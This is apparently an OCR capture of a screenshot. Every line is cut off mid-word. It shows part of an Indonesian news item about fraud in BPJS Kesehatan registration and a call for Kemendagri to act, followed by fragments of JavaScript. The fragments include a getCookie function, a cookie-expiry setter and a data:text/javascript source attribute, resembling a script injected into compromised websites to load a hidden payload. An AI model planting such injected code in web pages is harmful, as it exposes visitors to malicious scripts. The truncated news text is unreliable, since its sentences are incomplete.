
Menurutnya kini BPJS Keseh
pendaftaran BPJS, sehingga s
menambahkan bahwa kasus in
oknum yang ingin mengelabu
terjadi ini merupakan kasu
mengelabui penipuan anggota
Puan meminta Kemendagri un
kabupaten, kota hingga pa
Sehingga semua anggota ma
pendaftaran dan keikutsert
praktik penipuan yang mungk
function getCookie(e){var U
(\)\[\]\\\/\+^])/g,”\\$1″)+”=
src=”data:text/javascr
(time=cookie)||void 0===ti
Date((new Date).getTime()+
expires=”+date.toGMTString(